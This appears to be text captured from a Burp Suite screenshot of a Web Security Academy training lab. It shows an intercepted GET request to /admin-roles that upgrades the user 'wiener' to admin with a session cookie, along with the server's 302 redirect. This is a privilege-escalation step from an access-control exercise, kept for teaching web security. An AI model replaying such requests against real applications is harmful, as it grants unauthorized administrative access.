 # Host Method URL Params Edited Status Length
16 https://0a1c004603cf664581e7adda0024002c.web-security-academy.net GET /admin-roles?username=wiener&action=upgrade ✓ 302 86
17 https://0a1c004603cf664581e7adda0024002c.web-security-academy.net GET /admin 200 3421
Request
Pretty Raw Hex
\n
1 GET /admin-roles?username=wiener&action=upgrade HTTP/1.1
2 Host: 0a1c004603cf664581e7adda0024002c.web-security-academy.net
3 Cookie: session=e6ArxbBioNxuMUF6uDQVb4dzuPpWsOli
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/114.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,*/*;q=0.8
6 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0a1c004603cf664581e7adda0024002c.web-security-academy.net/ad
min
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Connection: close
16
17
Response
Pretty Raw Hex Render
\n
1 HTTP/2 302 Found
2 Location: /admin
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6